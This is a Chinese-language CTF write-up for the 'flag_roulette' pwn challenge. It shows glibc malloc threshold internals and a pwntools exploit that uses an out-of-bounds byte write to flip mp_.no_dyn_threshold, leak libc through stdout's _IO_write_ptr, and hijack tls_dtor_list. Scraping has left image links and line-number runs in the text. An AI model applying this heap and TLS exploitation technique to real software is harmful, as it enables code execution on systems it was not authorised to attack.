
- 第一次申请 0x21000,
trim_threshold 是 0x20000

- 然后释放, 可以看到 释放 mmap 分配的chunk 时,它会更改
mp_.mmap_threshold ,使它变得更大
1
2
3
4
5
6
7
8
9
if (!mp_.no_dyn_threshold // 默认是 0, 如果我们把它改成1 是不是就不会执行到 改mp_.trim_threshold 的语句了
&& chunksize_nomask (p) > mp_.mmap_threshold
&& chunksize_nomask (p) <= DEFAULT_MMAP_THRESHOLD_MAX)
{
mp_.mmap_threshold = chunksize (p);
mp_.trim_threshold = 2 * mp_.mmap_threshold; // 这里 mmap_threshold = 0x22000
LIBC_PROBE (memory_mallopt_free_dyn_thresholds, 2,
mp_.mmap_threshold, mp_.trim_threshold);
}
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22

pwndbg> p mp_
$4 = {
trim_threshold = 278528,
top_pad = 131072,
mmap_threshold = 139264,
arena_test = 8,
arena_max = 0,
thp_pagesize = 0,
hp_pagesize = 0,
hp_flags = 0,
n_mmaps = 0,
n_mmaps_max = 65536,
max_n_mmaps = 1,
no_dyn_threshold = 0,
mmapped_mem = 0,
max_mmapped_mem = 139264,
sbrk_base = 0x555555559000 "",
tcache_bins = 64,
tcache_max_bytes = 1032,
tcache_count = 7,
tcache_unsorted_limit = 0
}
- 再次申请 0x21000 返回的地址 就是 heap 上的了
分析攻击思路
- 首先申请一个big chunk (0x2000), malloc 会使用 mmap 来分配内存位置(tls 附近),每次申请完地址,我们可以改一个字节,利用 OOB 修改
mp_.no_dyn_threshold 的值 不为空。 - 这样的话 free 时,就不会 执行到
mp_.trim_threshold = 2 * mp_.mmap_threshold; 避免被更改
exploit-change-mp_.no_dyn_threshold
-
mp_.no_dyn_threshold 还是比较好定位的(题目之给了 libc ld binary, 缺少一些符号表)
1
add(0x21000,2065304,1)
- 修改后
接下来再 free ,然后再申请基本上不会再报错了
exploit-libc_leak
-


利用 OOB 修改


_IO2_1_stdout_._IO_write_ptr 的指向地址 -
只要
_IO_write_base 和_IO_write_ptr 有差距就会输出_IO_write_base 到_IO_write_ptr 直接的数据
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
from pwn import *
s = lambda data :io.send(data)
sa = lambda delim,data :io.sendafter(str(delim), data)
sl = lambda data :io.sendline(data)
sla = lambda delim,data :io.sendlineafter(str(delim), data)
r = lambda num :io.recv(num)
ru = lambda delims, drop=True :io.recvuntil(delims, drop)
rl = lambda :io.recvline()
itr = lambda :io.interactive()
uu32 = lambda data :u32(data.ljust(4,b'\x00'))
uu64 = lambda data :u64(data.ljust(8,b'\x00'))
ls = lambda data :log.success(data)
lss = lambda s :log.success('\033[1;31;40m%s --> 0x%x \033[0m' % (s, eval(s)))
context.arch = 'amd64'
context.log_level = 'debug'
context.terminal = ['tmux','splitw','-h','-l','130']
def start(binary,argv=[], *a, **kw):
'''Start the exploit against the target.'''
if args.GDB:
return gdb.debug([binary] + argv, gdbscript=gdbscript, *a, **kw)
elif args.RE:
return remote()
else:
return process([binary] + argv, *a, **kw)
binary = './flag_roulette'
libelf = ''
if (binary!=''): elf = ELF(binary) ; rop=ROP(binary);libc = elf.libc
if (libelf!=''): libc = ELF(libelf)
gdbscript = '''
brva 0x1709
b * __call_tls_dtors
#continue
'''.format(**locals())
io = start(binary)
def rol(num,i):
part1 = num << i
part1 &= (1 << 64) - 1
part2 = num >> (64- i)
return part1 + part2
def add(size,idx,data):
ru('> ')
sl('1')
ru("How many bytes would you like to bet on ?\n> ")
sl(str(size)) # 0x7f ~ 0x21000
ru('Please choose the index of the byte to modify\n> ')
sl(str(idx))
ru('Please set the new value of this byte\n> ')
sl(str(data))
def rm():
ru('> ')
sl('2')
# OOB
def write_b(offset,b):
add(0x21000,offset,b)
rm()
def write_Q(addr,c):
global heap_ptr
offset = addr - heap_ptr
data = p64(c)
for i in range(8):
print(offset+i,data[i])
write_b(offset+i,data[i])
# 修改 mp_.no_dyn_threshold
write_b(0x1f8398, 1)
'''
libc leak
'''

# 修改 _IO_write_ptr
add(0x21000,0x1f9798, 0x20)
ru('\x00'*4)
libc_base = uu64(r(6)) - 1923632
tls_base = libc_base - 10432
heap_ptr = libc_base - 0x24ff0
lss('libc_base')
lss('tls_base')
itr()
- 没修改前
- 修改后
_IO_write_ptr 大于_IO_write_base 所以可以泄露 它们之间的数据包含一个 libc 上的地址
exploit-Attack tls_dtor_list
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
......
# OOB
write_b(0x1f8398, 1)
'''
libc leak
'''
add(0x21000,0x1f9798, 0x20)
ru('\x00'*4)
libc_base = uu64(r(6)) - 1923632
tls_base = libc_base - 10432
heap_ptr = libc_base - 0x24ff0
rm()

# tls_base + 0x30
write_Q(tls_base+0x30,0x00)
write_Q(tls_base-0x50, tls_base-0x48)
write_Q(tls_base-0x48, rol(0x41424344,0x11))
write_Q(tls_base-0x40, 0x44454647)
add(0x21000,1,1)
lss('libc_base')
lss('tls_base')
gdb.attach(io,gdbscript)
ru('> ')
sl('3')
itr()
- 观察 修改后 的tls附近的数据
